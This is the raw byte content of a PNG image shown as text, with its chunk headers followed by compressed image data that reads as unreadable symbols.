   IHDR         H�۱   gAMA  ���a   sRGB ���   �PLTELiq�.�VH����) �*�(MA�xTC2�"f^C)$[D:�;2��,� A2+tQD����7/�kL---�&w.(g���iii6(�'x�(����KKK�$o���� ]���P:4H>�@6�%!N�C����ywx���=;<���������b�����Ϸ��\XZ�!]��վ��}Rl_5N�s��o��O�9*3�F�jKV@�_e�   tRNS �@�\��$�p�����  d�IDATx���Kr�0@
0 ���7;/\q�Nb��t���i��:Jk��G��8��"��>�Zu����<$�����\M!�j��'�F���2�G��)��T?T���&��_�ml����}҈CxS��O�f���OH���%V�d�$M���ր�K?��9�4�2��;=�a�>��;��n��6�� ��n��>��;.����I�nW?��2@�!�؇�� ��R��g[�Yׁ���Q4wH�������9�`��CJ1t�`��s�U���6���M4����!�(���ؾ]�p��������X�Hl��B��<U���Ѷ��O��v� ����"�u���V�v/����*������^��c��U?��K����T �@�A�P�T �@�A�P>��?\VT����o���{w�� B��Mc����د���p�A��v����p!������} � ���[  � �P�a  F~ F~ �@ m ��`�࿡ |' �)�� �~�Txf�&��Q�`���"�M �  �h �$@ ց\M�7 �W� ���@� 9���� �h@PBE/ * �(Џ ��B� ��!pP( �|	� ��V (� �� ( `P �_(  �p �p� .��
 0	Bv� ���$"@���P�ۀ: ("D�|ع��&�(��Zia�NK[�u۔�.0�ZU�����fG����a���{=O��̀U � ��X ��  nQ �� T @4��  j * �+�lQi��o� ��2�  ��@D����`0d�������x}�6�K� �����o@���ĭ���ξ��- ��;�n�����]���ֺ�@,�� pW��9k팆`l���+;k����" �I6���W*�V����ud��-f��y��D�6wI3@�%�@YO$s6� �VY�Ozf�y�+2�p��@�=���m.4�������
=�Ȥ��Y�ֆ�\8[ �����Yw��Z"@�&=��A�@��Ь�`<��dd�����z��Fc�����f ��w�c1J�ο���@"@�� qX?>�~X4=w�j�"u���0����~3��@u�<�_:J��<5���{��ߍ��:4���ޝw�M_D:'o���ؑ�H+@�U������� ��ӭG2�P��0�����������CW�˦��/�(�F h�����k��=��j`WJ���͖��9`�@m�ߟ�� (W��AoFPu5� %���@�h���'��UWg@������r5Г��M.�����?, �:E5p���O�{�*[bH��$7<3��yz��P�	�dPa��4Jw�ο�9|5p%�̑ J`�@��/�i#��_3@�e����+�.��Ѡ�Z���00��H�lbf��bP�Q�����z����Z# tI�K�?8 ����� �v��02��,<���z͋��� ɓL��TM+����w�>G d& ^�A�uS�D��5 4����0�4��Pm5@���?�� 2fPq��y��̳�8[��@ ����	֓���$ ���;ZJ��8����hi�P��m5@�i����E7^�B��ř�������z��εX@U3 8�����@�� ���/���z� ? ����b �
�I@ ���Ic��@��	 X�l��m��Q�w ��_g.��Î�	 D��<;�(�{.	 �Ѿ ��f�e@ ���t�jU�@  r�$V �� @_Z�Q�b  �
p&@��  bN Y� p7�{ +�[7 �@�1� �	`�E w�[@ �z�J� ��&� ��yS � pH �m9m
@� x�� ����� ����Y ���
�,�	ۀ ސ����r�m�pH  ��\z�jn�!  `v8���oHr��2�@~���e  V�����
PS �6�X R��@  `d� lԇ*� �q� Lԏ=� ���0�@ہ
@ �ĩ�%�b��T	� �����W +��
@ ���WX��с
@ ���O(���.qj�O �#/ �@3 _ l�
@�ӿ���
& `��4����@  `s84���a�w ���/ �R�xH� �
@&�k���: �`�w��w��f��B@  �`&��W�.y�G@  �Щt2*5��N{* �c* �JC;$Ͼ
 �- ��?���
@  �K@���_�u`�S ��[�w��Lg���� ��%����_�U 盀 ��%�[�ÿ^� NM  `�l��>�e G�ФT[u�$<F  rp��T  ��w(Z�Fǀ�B  ��u�W?l�y� @�-��L^��=w��  �n/J��}� 0�hy���  "�b�/)7��h4���2MSq�t�o'���fU��x� @�����ǣ�v�ʫ��v�Y��ǀ<F ��g@�n��j�Yl��tS,���f���@  ��woK�Za�o�g �EAвu*&cw�L��� ���o'�t���l~K�}�9\k�B����ڛ�W��s�ݬkMR \a�xsz�?n����k��YG*  �]��1�������ϔ��I  �^ ��%Z���qeTx� P( �����6�I�  n�c=x�pcOj�� � W��w� �Fp���Z�/�F&� @��JS{^��o���D �L5
���*v�6� 
$ ��1 ���;����P0� @wǀF�/�����5��
���������� �\ ����]�Z��� �@����u��k� tQ �}��ٺ�դ�+B�)� @N�k�i�{�|? �D��x�m�̬? .�+��~���f   _T�?�`%� �5�_꧀��0H ��i!z��$-,��i@ �+ ��C4y��Қ�m;� ��`4}q�}rJW,oh���   PS�d���"p�f��tl�[M� ���A���<K���孌r��$���nW~(�w��
@P��G�n$�����8 � ����O���=�\�"��+ �6��RQ����w9�y(J��Z�$ �6 ,Y�K�~q�k���G�/ ���_�wޕ���RF?v��?� h^ F��_�_DRI?�0��,  P� �~�?��z���A��   Ю 5���_8�	  �@=~I-��~pI �^
�s���z ǁ \*P��
PR �������$ p�@�寰(X,� 8o���׋�d�l" �]���_1v�����@ ��4���+��[@ ��r�_n�����L�	 T���w@�3`��@ �E�
�_�e��� 4��(��G� �w�O�PL�/\B ����C�a.	@ ��(?��Pn�C�$$ ����Hn��6�q���  ����BM f	 �Z�����='�� U;���܋��8I�%� @Q�h�}��س+� @j�;�����w  oF������O��, (� ɽ�o��@ ��`.��-=��@ � '�;44N�$� ������]6����m;m��lY��<QA%��z�� �0+�w}�י�n�m+��\���O�#�_� MWn ��O��� d\ t����E�'� . *�mA . ���^i�� t� ��cKq�c� ����z@>�  \%4n	� b p��-М% [ @㍃���k�  :��=�v�% �N�ځ߆�`ǯ OX>��wK� J@ ���]���  pp0��_��@ � �)��4�� �X]���xwI��:߄��-��8���62̶xG�^DRٜ��Z @s�cXH")e��G�����]	�%  ��I `/�b��d��?���a@���  V � �2j���������= [@@cU�����L���_���9 �f 4�MPu	;�<Xh��$��5?���  v�� Y�
n�Y���)x��TӠj
KɃ,�b��_I��U	���PwA��T$�4�Pi$�2��Y}g 0 8pw!��Ua����N s�r� ` 0 ~��c��]��#�BMD�W �����Q�ZY���O��v�0 x��àI(��آ��JQ�@��W�0 �~!��KAU(�µ�k�Y$�RԶ� O2 j23� nFf��2q�S2�������Ӏ�H��Hc������o@}Q�kA �<�m��
��Y	�k�
>� ����:� �-�Y��z�� ������	�	4�,J���RT�>@cM��A���s�/�����G�10�	�v�Bx��U �4�4���.  � �`vG֑��O�{��*�^ �� ` pPҝ��ɪM�-D��/ V�2 ��<p��ѡ,Zĵ6JX�	S �<� `X2�;q�\���:zq8=��Z� � �&�d��{��{�:��:N��@��` ����Y���A�  7�"�7¤b �x=��/������t��`
�|�  ݙ�@��A�  ���E`�-z  �Y`�0�}  :���"p �� ��s�� ��  �6����@�Mn�-{���@����tpb Py�g�� �@/p3���@���c�6 �A :6���#� 2 �h�ۧ�W�j��b Ћ`��G���w�ˉA~��]1H#�$؛r���;	�T%��8I%��!-k4��立v�����e�Oއ�� �A��,%8��?���%@ PV��i\Z�x_�D  �
P����n�W�@  �b6>��~p����4  ��C��`���'�� p�Lƅ�����W��'���&˅[������W���@ ��M
W�"�}x��)O�E 8;d"
W�H�e plw��4���A΄[a��k��y0! �����"Fཱིo�/8K�\�Z$� <��R�G����������S�v�Cpv��������F`�Q^
�� �\Ï�'���� ��:�0! g��ƪ�/�2q�����S
�Ą ��~�j�?�B�@��� �t'�����$��7��ͭ�Gܬ��J `/����╰(�� L�}�E�+p�� ���>EDָ,�� J���*P	@ �d̗�~��#�O���!T DśA3+�|b��@% ���p�����ˡ��'F �A�B �d%\uϟ�	#�����OsG��n�� �u�"�1�����Ki���a�Z� �  V�	W1�_�4��S���G��n�=�-ȉN��`���	��1�V��O  f��Tw��z803�؀y��4�f �(f���__��T0f~�vp�=*�1�*�KjJb�8-���a�H`@ �e�V�d�ƘLa^�t�����@ l���
d���4 ��G��v/ `e�G�J`�(�ʴ	�����%�G?� �ʤ��'��?����L �V	\�	� ���M$)Q��z�YWB��?�l��3 `���?�QH�5 n|&9h���@�  �P��ϓԙ�M
c��93�ǼpL	�@  ]�;r<EF�Ȃ�f�v`bH�D:��/>�i�(�o&f���X� ��a�p�o�F  ���� $�"�g�K���m L+���~� �� U ��.��f%+P�� H�Ē:G������@ :f�j�SV�/�}���??�>o��s c
��@�]�_���k�3���~B 0� XJ���b��X�x�Ư�Lxz{�&��}^P@ �+ �ovʢ��.���mp0"�S�W�=���A>�3z� CF��4e�����=5 cb(� n�#N*4�����?	@ :#rK�I�Lg�/���e�U@pwA%���>�� �0"m
�%�Uу��X.�̿J�S�_@ �AFn)a��B�cGf��0�w�}�GT�0��~	8'}2������ ý��(u�����I@�V�� �g0�&�K�N��9��ǋDz5Q�A�Z/4��_	@ �m&�X�$�.�w�>׎�D5���_��^+KA � �SI�/���\9&�Gc�"� t̃z��Ok=���3�9��y�#jĵ^+) ��* }2�sr҉8�����q����� �����"< �wp f����b=���Z�0�d�'k���*r����vD����|+@ ,L xD���at\#p����	@@4���@0����*��U9v�� L�/(�n0舰�3@�_��r�6�_`I�$R�~h�����Z�I]�r��L��}ڙ�8"�`��|W�]��b� ��#3�EA%�
o ���}���}�� P��c�J��IrZI��� �6�%��ݳ��@ u ��7e�8�j!e�Z���M s�(_|# T���� U"�Q9��`�����AT� :\@����4P�K ���(��qL�/��AN@�y�� ����Z���&��F���#��n��`�ާ�6��������n�Mu
��*�;��  ���)@��cF53���̀��%��qy(�`�sP�R�?z��6@����x���{��H���m<��F1i�ziߒozy =�\p��cP�Ҏ ȩ�4��fP��2W��K�'���4%�3��L�a(xt�� ;
D�`Y�Z`h�>v�Z ћ7Ǒ� ����O0�h��%�t��+i �33�P�n�J)%>��I������@5��q�Xf�F�pЦs�;��% ���G���62�;T�و�}�C�pP�i��N�e�B�+^�ȝB�������
R ��s��lq= P�[�<�K�q5	Q eyGأ� <M �:�k�Ǆ$�р��:?���! �ҧ��H��B��j2M ��  � ��G������g�C�q�Ҡ�2a��L
Э	 �� J$�VU�R��Ȟ��[
p<"x� Tҋu�m��� �`$�@���JL�O�
I ����(��T�QD0I �eHh�cg)���x%�l@�v[ �}@�C�SFl�+�z2���rYJ �
� ��H;ڇ�R;�Y0�lS��> 6����c��0Us�!��崰�(�� ��@�-@{6hEg�����Z` xh �5�C�`�ew |�g�B 8��ta�WJ&�0 ?����S��/ �
 R�g�:�0 ���<w- (���d.�Z ���$���� Pv@�e����vj�q#�}��B pEK��6=�ɹ�c.��[).>� ܘIV��b���.�9���@��U � ��`2�QfF����u�,�¥���� l������E���mЎ��P�> ïO �`2k��[�� ��?��ݵx.�b3 | Y�	T.�[����&�
@ �' ��	p�7��m D �S�����n�%و��V>O�Q�@ yL������HDdc \xhኂ��`�7�H��ʵp�u��* �J���@�!;s�¶u��( C� p�xd�';m��K�
�!w �lx��#:�J �&� 8V��o]r�Y���p� �b$˔�ozn%N��Q�@ o�J����2*Vܿ��P ��5��sS�x�nmУ � ����S	K��!�(@ �1��O�@��O-��hpO�YJ���\'����/�� �+���f�}O	��;�` ���@�i�6��~+~p���� �c�l{�8� �f7{�g������h�`R%j���jbN��p�.��w��)V�/�x�nv�A(���X�z�ߥ�].��r�Qj  4� A�|�\9�� s @�� |D���\��@ŭ���'3'����R�  . u����#�x�Y�2�p��An�H�e�rS�l�FQ4JӸ<� �k��{ @��H��P������6���l"U	G��LG%�D�� ��!� �_����a���=A�+�N��@1R.<��D U��u �m\
���*yH�d�\A
&q�V�k ��k� �2)DS�*s��)P�靲�+��@�����#��:�AfL�RU�vՠ� 3��s���B ��'M o���BƘ]3lz��/g�qd��x�9� "��������%��EQ�1\�r���E��"yb\� 
��+ ����|�b��51�H�%�@�Ŀ��a�.ā��ً&�""�> M��@�ȵZ�xx����̔�T!IZwBV�k�w@���2`����� W�y���1�<a�&�uq6��� �G��@@� $���@��!M�B�_K t���%ߧ��O��4r4��l�Q4M�u� ���'�w��
`��(!Q��[DC��� ���]ޖ ����X�5�6 [t�5�}��@8&����88� J���P	��`/����,#y�_�á�DV��� �J
[���#�
`>�(`ɕk���Y� ��n�,V<��@wx��o�)�� ��A�֚�1��COLS V���m����V	����N�J�5�. ��O���3��(���)�b�q�B t�;W�]y>�UF������.�@_�4� 
N���K�&��ܿ�%&� �t� ބL�1`�] �S�%�> ����MO!h�@� k��@���X�o�O�^��8���m��( � ���q���@��	� "��"�<	F� �Mm�Gfm ^��C@��  K�5Ar�H���N�k�XR�@�̬@' AFt����@ ��?�&��)��wl0� �4.���H =Ms��-@�d���6	@n��n &(4���Z�l��Eo��x��	ܺ�}@�� l�]5D���F ���ؗ� -3������j6��_�k���	� }-'��%q8�wB$�,��`#�Po	�?�\� BKD�0�� ������ ����	��r�]Rg$@�հ��V ��|8 Tnݼ��w�e�* sD�Ý��7��|�� 
�C�A׀@��Ah	�z0� �_�Y��7���Yj�^%�%2Z �8��2�y\2h2@WיCMX �h�	@J�q�}7 ��N8@*����qЖ	(�	�p���$ࣟ} ��N� ���wD$�	@DL�$��,6\�D�� �$&.�<���L<^f �.��� �8��=��6�� $���N��` �P#��]� .��E �D
�lyz'�t�y't_��M� ��E��:�����|@'�W�:��m�P�M��2Xb16��1��?�3�@�>P� .���e��jl8V4�H���x.�Α��z
 ��� R<��ۀ��b�c�w����pKB9	�6�� �VkC�"1`^�^g����vj@��&��`�c- c92���$J=�8
�\ �n�w�ِ�� �[�y�i�l-��1�Z u ����Jp1����`�%͈* �����)���k�9�2��^V���c���S���{`Zi���R ?@� P����ػ���m>��7� �����1x�l!�@�n;�����y'�A��bׂ�>��N����-͝=O���W��4b���]fLV�>3t���s�K�I�5����PVZ�W_�A�r%��)��n�m �(��b鬶�*C�*~���{� G��)S�L�MܨO���u�
@�T��U���DK��� Gr ����销�� @� ��UY��� ��y@�a
|��8- 
��@�d�>~ె��m f�{���� Pp��s���5o�w#?r �)pv��e���D��r < � ��
��"?� ��p��u��M� ��I��"u��: y[�e |���T�#l ����z��M ��ƅ�w�ȏ�eJ�)�{3�^�6}	Zx� ��<�����˔�P2�.�^��� T
�.�.<�2�#wp��l ��� t_�g	w6 ��L��/l Ⱥ���B�󭝈G �\����l Ȫj�Y���2�-_{���e�2!�ݠz�'�_@�J!��������
����F�^���9�7�P-l��q��~�m@�\��ia�q��'��7 �/f����݃$��2U.b�p1	"���u�u5��%o ȳ�g��?d�2U����2Z��$� �Zk ��������a���g���J���G|�2a�(d�
^ln<A���b�a�c�U��j����<��1> >S'�͐ �y�%(�PE�����e�{��4> >�0 �_ &|�����RA򭘸L��%�t� �� ��]��O� �P��ww�@��Κ��ώ4 �����)� ��+ �
`�۵Qȷ�A��p���'�O��>��6G����O|�CL����c���!H��) W���0��V8:�0e� ����W� ��Ki�.3ݍ�?/�_{�8.� �l=d�=���\�U��x&���L@�I�� �}8���$Aj� .**�!>��#��h9l/.$�`�-@PYG ������p	��@��` `B &\Q
���<��������Ga�3� � LA]�U�@O-� �����z{|-|{G� ��ei�7�uݦ������~�V\� ��aY)�
����
'& Z���@�@{����5�D��ʖ��R�PCV.�E����)��pv>��R�%W� ��v��ǅܾ$�_���Dm��f�ϕ���q ���ϲ�g� �����W ��suЀV �Aeq@�@�$i���N; �� ��Gu���Pl ����L��@
T�p�+������� ������
�t��[)�w~]-m��]���b��G�9ڠnrڻ (' �+O����i��a| �:���? �[re� ��8�@&'��o�+� ��p2x��
�����mpI4�#��	�a�w) �T�n��-B; �(?�-!D�tN$ #�C��F��k���@�d TJ�OOw�����������n�1�q��S۩�;�<��� ��c/��䏆PT% yp{w�I���Ś@��k8,���o�2@�-8�i�nP�ʒp�R:	�HX ��jv�L�Mc�2- �(�����!H���"�8/%�/�dPgqfn���P�	��q �0����� ��x����ϲr� � �>�}I5j �H,����� ���kL ���x���JA� ��T���� �-�!~? з�r�_!��
��| ���@.����m :,{aB &��À��(��i�${=`�b �Mx#�=�@�i�������.�9��_+����[�A�\��Cl ZӤ!r�7�A�߭ `��_G�C����H/ �,�� C ��Em��ht|�����NcV�i�#���E\$|&��@YZ�;0> �)�Oo
$Mן}��q�����X�ș��(ý�{�>�p�[���M���a�� �.���%Q]�`4\,_�hc����_'��x0���]H�� ��g��Yo*>��L�{�� �\��Ղ�q�<����4`��|���r0�q���!���?{w��8�`x.�����l��f1�c	a	I��Lu���/gB��Ob���@z��U��z��"irZ����}��0�� \q ��Ȼ0$�����X�R@�鑸�0 ���hMD jr.��lY�\Ђ������}`�
I������Nx�%���e � pI��x�P
��"_<�f/��z�~���u�}��� ?��2iM}
�q t��9�s�>�" 
�@�u�A��߿���A�{�?>>?<H�ܪ�ϯ�N@;j�tp C�eҴ�
 8�3XW���m��x���l�}l��
x��E�h�5 �L�]3�Y0�� x���� �z$����AJ���{7*ZP��� 2mf�J .ʊl������2�� �H�`�#�����P��Zм�� �2B/|`����?�E��2 ��G�p6���J�{+%�*��r���>`9��l��i�eM[�{�μ/hկ< �b�g �E ���	�]�8�ݿv��NW����E�(�2 ��o�"o��[��I�}�i������~.�K.B5M �=��Ѕ�r��U��D,@w�"F?�����N���1<�� ����낁�1���^�G# ��V����I�+�XS�FI�_$i���Ӂ�Љ�`��� h2b7�[�j�6��Bt�b� pHj��Gw��������tYۀ��H>��q�6��jj" ��F�����hW+_+���F� ����z��]�f���n� ���$ ���6���ן����٬<�G"�p�M��3�`��+�f���+�M���  Z����[��j�����׍�#���I���<<]�6 ��+ ݂��F�^O3	8���{��g�n���^�v3���k4�`�����޺�3l� �
@�S�/��i����Q�a���� �y|��[���n� �G? ���>���G��O��&��|1ۀ�`,�d`5�\���A�N=���_l�����
M6`})ۀ�`���}˔s���A��`�/�Id�}�b���8$HӀ���d? ͌�nZ��Š�Z��h�����R����` p&] t�gR/����m=�4��BN� 3���SK�N���4�)�(���{$�����KHр��8�~ &EݺݰcOp &  �!{=���a�}��-�o�#'�v� U�*{��w�UH�:�c ���]�"��;8 &�U��?p�[C?p�7�������\-E��/ARJU}��� �@נ -9>��
�r1��&x��#������l�������� ������r"�T�`?�Hc9?�5���:������5 �� �:M���@�J( ɹ~���ǌ*�����&`l�87�S^�@f�gAb<�8����Ĕ�-�GD `l'~A@� �N�*d����1�� ~���0���Mމ  ��pR�#�n �Q �= c;������� `��!�.�U*h+�z� �N8�1y�ue��!����J�U�� d��7�:� E� ObP:����p��|��P���( 9�D�������y�� D �� �GE��&��	�0�~��  P�P�<�K{1���\�r�4� " ��� ����t�5�� �N��E B# x/`1)#��H?����@� ���\~���?�}*� �;D��h��" ����ux, ��d$��c" ���k��W nP�#�cHF��@_G��@�;� �@���[��x�. ���
�g �' N8�A! �� �@K��8�

 E!W�4 M���!���� ��?8�.b�I" g��� ��/8�4��8��. Bv"  ���?���!�#  [F��x�0UI!" 0�g�� E ?" �W &�'.�@~D >}�k��x�0e�\� �X��i� E 7"  FN " Ej� �A 4!�2Xa�<�  �h [�(�tBv" `�@��" EQ$��;��8y%�n��@��߂�*�E̬ �w������A3�/����8��VK��y#vMz/�� `@�� ��	�0�6C�'~#�o��q�\�0l#����	 �E* �[ �ц�[�1��i�/{HLS)�ۡp{)�O�  @�U p�I0��u��W����٩����q6$���  R��9�[���X�I�2H�"8
 $  � p��h��a�GV��@T@��) 0�Z�ȸ����W{|��%D�k�~H �H@�a0B7�;��?^��	 � �00/�q)�3r��xz��j $ ����
�.J�'��)���_�W�c`��@��Wއ�Ju]�D���f_�$ H �c��� �K�w�#�4��O�½�S<�Jԫ��B���r��5@�� 1���  @b{�f?��ѹ��2LlЀFQ@�� �5~
K Q[�*�K핟��5�)���ꂳ2���tu2 I �! ��};�p+�q�ϦFܟ�k�<)�
|ս�E�E���ݐ �E<���e��z�7;�?�(�0V�4ݒ��^H  �i j�~B릫"#�����_&j�"X���ma�� 	  4���b��}�������x Q�Mw��	@tD���O:?�#�����J�
�%� �_�LA[��¢?���R�S�K��u, 	�	�",�}���Kfs�@�Pi� H �+�x�����;���6cL8��Ú�f�nIV	��P�����ݍ����6{Cp�D0Vqx(��<I����\������J�.�p<^�>�� 5����X��C H OD���rN]����I��E�t� .�?�׶���n�Y QE	�I0�l�k���m�*<n���u%6���*�1���7X�a���O��]��Os5����'�X�����B/�:	��lČ���C�L�OR�H ?�����\?Y�iѤ��݃�-g���"�n��_x0�k��@XLT� �@ �5kjN'�;.��[�u��� ��ДA3�@}�������K	৸���N���f�rX���8Ea�( <�K�LV��o��;gE�� аf���O��	c5��5;��=�p���X�ik��8�0Mn��/��a`ǣ�� �4e�Q1@xF���#�AX��0���PP1@xt��!?f����*�H�-�1��A��vH �K��sa 2;��d��Dߤ� 	�`"��L�X1��g»Ԙ��Ɔ5x���c|��Q�  �M����g�3C7��8�+;����<�0��$ |���t#��'�a�s��{��� ���g��#���N�$ D�XiH���S��d=�w�'���^���@�y5~���ɑv%6�#L;r 	���7G�<Y�1"��q�l�XTu?{���f����Cp�.�W�v-<i�Չ�"� p�?Q��~��v9�'r�,NP�M�|C&��.��+���O,�:9����H���)뭬�-��r 	 +��0B��6	 �tJV·����I�� �͑f�Y�Zl��(L��� �����[�G���t8|¥cyS�3��v^y�������uJR���ޭb������/@� t�?9�\��Ɯ���J���y-OC��O�d�^YQ���:���뉳�7)@=� z�͵v�
� ��j.�GNM���~����_U7�%�����������UEfY�M n�^l2���ɥv 	`���^��K��u8i�����=;�S���#�}�Y;[P:5cÙ|zK#?��krv�$|g4����<�����V��)t��rj�����3}�s�=�F1å��3���>�	Vv/_�v 	�/Q�}����n���*�%�n���/!,'�aK�ߕ󴇄kt����\�8��L�� |o�%�6��xC�>�����/�Mds��W </u`�.�����`�v��L*H a�L��/_���̓���Yܠ��N2�<�z�x��6�@�*���55�`}�w�|}��J@O��ٖ�c�q3�d�,e���#<����=��}G��RD���
1��ȅ����{��o���� ��������N������\�z.E�����z��w�q�g��Q�>%��p��C��� �M�u/��#�C~ieu�F�L2=���a�z��oͨ�-������/'3��}����oR�+j}�oH1�̃G���]��mă;��?��Ff'�ʯ�*۫(��$	��ץ�^ a����y��|^wY:u'�8��0�]�x�6z4+'g�=\��Ҁ_/�(�4�㊾�v�ʫ&*|�h��۬��nГ5yH1F-�k�7�ߎ���;� @xN��+mo�=�������r�A�P�#?3���`+_U�2D2�F��~���Y�'i+9������8��������IPU+{CC|<��>��/�$���?Y8����mK6�>'zf��ή}��>b��?Q�	�e4!d�[�vD��(���ӒO _j�&�>�!@� V�8�%c�T�g�ܖ�Ƒ0����!��r�4�"i��9�Ty\���z��m֖��0�����"�8)Ψv�ht7m�v9���ѥ�'�`����f
A`�Uv���~�a-�Gh�B��
�ܧ�YGT��k�y2��sTI �����`�*ٕ�&��Q�B�+tnщ���qYUi�)EK�
턄@�R����. S��}�2�/�3�mm���{��'t�<��A�A�c�$ū\I�c��(�c6	�%������N�C�Ļȥ(�� �,�G�Ǥ���x���_]`h?(p��'����Q����R�
v域g^	\� \O��@�����Wh ��4&� �@�ą��B�AUYR�
��o%�Bg;6��`�׏�?�pX�U�>Zn���^�#��6>-�ZJ���Qs�9kʰ7��n833 	������(���[�GP���lK��܀؛��j <�<6�#ȼi�b���=B`��|̀$ �?]�_8���]�&�
U�p�Ԏ^n��n�!�i%�B��U ���t�����`Y����PX&T��}�
MU�h��2k�Je� 쿁�)C;�v�!��+�
6�u�U.,8��
���p�0�����a�ie?Co ��WW�=r3WQO�m�8p��,y�饠�Fw5(�nj$�ߖ�l��V�!!&��<�΀��e����N�sۣ� �ȗs[G����? #&�$�
��7Lv�:��*�7�d% 	����V��&��R�Q���5��1Gz��5�WDR^���eP�?�l99L���!'�t�p�5��?l�3[a�2�8��Rp���Z�Q�r�]#k�?&[+|�ڬ)�:�B��(���W��ߝ��Hp�5���	@mWX�yB��kÿ�G.���傕��T~%>f�֕r9�q{T��B�W��#>�<�#�$ ��O� y�ܘ�-E.�e�\b��XG��i��/OO���1�`�����$���M���La_P[	�Y5��"����8�@\�-^��Ƹ�EV!�gńÞ����iH������g�E7|!M+��&B���Y�+g|�� �c[��� ��>��p�+��7$x�o�6e��n��-S��J#����(�]'1ۡ)�Nf�<����9q�;�GWz�쑸xx��?�	@����� br���q�,�#5�"�17�jgǢd~*@���K��ϣI@���?��օ-�f��˾t�m�[,ıכj0=� d���vQ)Z����:�R	�7(	�{�_�A`Ƞ�w]���q�Ih�:��>��{��A����~SB�a)ju�v@��8�$���)?�@�a�B�u�N��1�N1b.p|W���!�
��W���r��!% 	����o|�^v��g�����G	�� �kW��[��|����A�ǂ��$ ӛ���M [`+���9�q�2�'h��_SIЌo4l����ˎnv�h@� ��?(�g��1 ��Z�����Eu���6���R4)(��x�|��@��_�X�$����/ |����CX�mVn��C֦@��T�p ��G	H��S8��*� G{"AN���c�%���;�2��Q}�A���{!	��˗)����{-Wh��~h���/@�vRX��+����cAKU�Q�����$�^���o �7/��qP����DR5`�K��"
P�H�����0����� $��h`�����Fb��%K��!�:�݇�'�����|%$|P�DL	H �c;+į�&(p�q�������g4�?�����G�RLvn�
5�����Ĉ� I B8�	@��?k�[�0�p�}} a����<�I�1V�׈3�m&� ���)���_���W��ԛ(�����y��B#��\4ʿ�/�s9�1O�;�>8�oJ$8�	��	�3�t/�}�I�!Nx#�&�`��a�%r�c�&s��uОU�$ G5j��>`[�o�t �8/V�>�w�H��v��lI}Z��ʩ"d֊{�0W�)����$ ���4rf���&@k��t#J�X�1�{�~7^���r4�g�<d���G}|Qs@MU��J$8�	 �p[SR4UH_Na�N*�-��&\��B��W~�r֍<jw<�g�dq+j.����:%� �l�T{�%2Q���e�;b�I�1�e�mxl�e�r��j���;_�(������lUI%� �b����5�d����簯	 �	�&v*����«��sZ1��Iڭ�PuG7�MU�!��p& �ʒWj�u�~Y�O �X��������pda�4�F�6�6��6ġ\~�$ n����g����F��(���#} �s���+DҮ��F�a�{��\��a�y�DaԢ �P*��g
�����|� ��v������Ɓ�giU��v��'f'֭�B��-����T���;Ν�G�V�PT�1	�B`y���# <M޸��' 	 �&Kf�o?ޏ� es��/�Hcz��={&>_�m����&�����&4�
�M�D��f����(r="l����H�ݿ�Lb���� �~��a���q� m���ftqK�1Ap��$f\�QM�����&D�|��2�4ҩ@0�����/8�  �����3��� +��45+�j\��Tc��r�ɶ��J�s�@�˒�H� /�$ ����#���0��H �<�kR߻ì�h威 E�ÿ��� D� ��F��k9ì�M��8*��qb0��'	����[;�M �%|��H�C�Yi�݈���$U�����ʮ�`�����/"00>)�)H w���/0�zxE �bT��̷(��}׈'Uw����T��J��&7�����������c�O����� �	@��.��3Xg�-�>�'%r�0�i;������{��(
�C�&k��sp��x?yx��|��0�¾"p��33�d�g�Uv�ށ2��%CH�!$��i,��P�� p������� �k�x�=|���΄$ �����/�@9>��+��- |�)`t�U"�;V������t���CG�3���M�{�� ��j��H����	��c�u�������&�#��W3��ި�@���&�3	Cdc���?�b.s)p�B� �?d OF�ɓ`����^�s�����}�Y��������*\�M��-�	)k�	���|�Ƒ�7�13���T 	 �OV��_1R8��� U��Q�+��Y��+�����
�9mh�;��|#��lz��༘}��x�	�n(��^�:@�ԆEg�'�S�C�o(dp���@!�b|��΂$ 0�h�f��u��+�H��+N��_hg���G7 �i��_de����7���hn��,H0{�ty��wv��!���c�l������|g �C�X���{��ݘ�A�I�_����/ �;�Ϗ����[�%(�	P�*�	�@�Ԙ5T�0�Xz	i8f�00N"���o���?>�O�<��s�0�l����l���8SW���y�-%|NZ��sXk �>�)�������u��a��e�����4*�W���L�.	��qw�����;��V� 
�@ׁ�L�do���S��7����2I61L�IwZ�B�׬^�3(�� i�_ �0�*'X�B kX��_,hM��q̒��`��ކ�,ȋ�%��B{�jxw��gt�����_�́��r��g�D�q���~�ٔ���C�����W�2����n�e�g$�u�T�	�J�(U�I������u7��� ��%f��t���m��aC� ��zW���b��_rP��� hIn������[���^h:�QWw�]4y�:��Ƒ�#�c��t ��sk	�Ө���F��Ԕ;�����ih�UhIY������i��#J
,c¡�F������/f1� �=��c�q�xy�jG��t<�XpnK��~ܪ�S�����/��D������bt,��_�B�A���-��bG�8��O�/�Z�>6�+A�g�xm��塟q���{�B��`>,�΁�3�1�y�����@����9�gh�u`]>�_���d?�D�Yu����P�y����7� n���i��
 ��r�]�`ϟ�m;z�Z��҉�ྺ1>����5_�[/HIAf�T�"t���a�L������9f�P �߭�ۘ���zP�����֋�h�ͻ�l�g��h�ҷSʝ��e�{�i�|�n5:��c�4pڏ4�r�q�����b#)� ߼ ��9���t�������*�{C�C�`�d��]����)}Z�����i�
�"��x!zc��̇���C��t�Z���2X����5ϟ ����X������Z`U�-�ʂhyCï���y����jNz6Ii���t�����@f�k�{
�K$z��\�ԯj��/3�,x,�y���Y0��.G3}B/^�3�,{:@)~F�f �M����#�P�D�� ( K��8����C����cR؀��S�0D�>+|?4:I�^Fh�*��0ɬ64�CP �܃�/����Wu�6w܌����:���~F/r������$}��U;L�v�>O �iϯ@���s�,�!��Cg�E����;d��7'<kl��kЀ�w�,I�술�� ��:�YM�~m���^\�;Wz���5��{Yz���7� �g���� D������%��LxpM?=]��gj �i��k�
��?�����{o�Q �E��,ĊxY�O*{�/����V}��tS@����w�ũ��X������  �P�*4T�;����^�qA��@�X��, �t�8� 'L �'�����.���OM�hpC03��GE��*�&�d|�M
 ӏ ~�a�7T�9��o 5L �vqCB���6Dh�;�� ��cK���GrdgD�s����6=��9�H7�� 
@�HB�?��t4( �^�}z��ǅ�R4�NTO�^.����o�����A@P :�����E@�s@P :����J;����h�P �����m?�Uq}UF1@��'���5��� t�����}ܰj/�QP :���U?�C| [�eA@���O<l�w��Q ~�������(��Ɂ�Q ~ǣ���:�I������H}�������m�P ZŭEP:���>N-H1Dho�!h�;:��q 
��~����I����0@^���w��>�( ��<}W���w[pB��П�i�~i �( W��X���V �z�~4���� 4������B( �8�_
